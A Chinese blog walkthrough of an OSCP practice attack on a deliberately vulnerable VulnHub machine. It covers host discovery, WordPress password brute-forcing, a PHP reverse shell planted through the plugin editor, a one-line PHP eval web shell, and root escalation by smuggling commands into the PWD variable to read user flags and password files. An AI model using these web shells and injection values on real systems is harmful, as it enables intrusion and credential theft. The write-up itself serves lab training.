0x00 前言

这是为了oscp做的第二台机子。

目标地址

https://www.vulnhub.com/entry/ua-literally-vulnerable,407/

参考文章:

https://blog.csdn.net/weixin_44214107/article/details/103544896

https://blog.csdn.net/fastergohome/article/details/103484294

0x01 实验



1.探测

直接masscan探测存活

masscan --ping 192.168.25.1/24 --rate 1000000000000000000000000



nmap 探测详细信息

这里总共是开放了4个端口,21,22,80 65535

2.攻击尝试

2.1 端口





21ftp看起来是可以匿名访问。

这里直接进行匿名访问,然后可以看到一个文件



dump下来的内容如下:

看起来像是密码,但是没有对应的账号。

22 ssh爆破无果,这里不进行截图。

2.2 Web

80端口,是一个WordPress(这里需要hosts修改一下不然加载不了样式表)

这里尝试了一下对账号密码爆破,但是未果,这里的wp也是最新版的。



65535端口,是一个Apache的默认界面。



一般遇到这种都是要跑一下目录的,可以看到这里有一个phpcms的目录

也是一个wp的站

然后尝试一下账号密码爆破,首先获取一下账号

使用之前从ftp下载的密码字典进行爆破,这里可以看到成功拿到了账号密码。



这个时候就可以去登录看一下了。

在文章内容处看到一个保存密码的地方



然后使用notadmin进行登录,可以看到这个notadmin是一个管理员。

找到插件的地方,因为wp4.9不让修改php了,所以在差价的地方进行修改,这里使用一个php反弹shell的马。



成功拿到shell,但是权限明显不是root的。



简单的找一下发现两个目标文件,还有一个root的,应该是要拿到root之后才行



膜拜了大佬的文章之后,才学会了查看suid文件

find / -perm -u=s -type f -exec ls -l {} ; 2>/dev/null

然后有一个itseasy的文件,是john创建的,感觉这种非root创建的文件都有必要关注一下



这里肯定需要将这个文件下载下来,我这里是直接使用蚁剑继续连接的。

echo ‘<?php @eval($_POST["dudu"])?>’ >x.php



下载完这个文件之后,ida打开,可以看到这个elf就是在执行一个pwd的命令,也就是当前目录,这里相当于是存在一个命令执行的漏洞。



这里由于我自己的原因,使用了php的反弹shell,所以没有办法修改变量,导致一直没有办法利用这个东西。由于目标主机存在nc,所以使用反弹shell的方式。

然后由于知道大概位置,直接进行读取就可以

先读取一个flag

export PWD=’; cat /home/john/user.txt >/tmp/output’

然后看了下大佬的博客才知道应该读取一个文件。



export PWD=’; find /home -type f >/tmp/output’

找到了一个这样子的文件,进行读取

export PWD=’; cat /home/john/.local/share/tmpFiles/myPassword >/tmp/output’



拿到这样一个文件,说是要base64解密一下

john:YZW$s8Y49IB#ZZJ





然后尝试登录一下ssh





sudo -l 查看自己的权限,可以看到一个可以执行的命令



这里跳转之后发现这里只又www-data有创建权,现在使用www-data进行一个创建

这里直接echo写一个反弹shell进去。由于linux执行的依据不是后缀,所以这里执行执行。



拿到shell

3.总结

这次的练习真的是学到了很多东西。

学会使用wpscan

wp的后台getshell

收获php反弹shell小马

nc直接反弹shell(特殊构造语句)

搜索权限

利用环境变量提权

sudo -l 搜索自己可使用的命令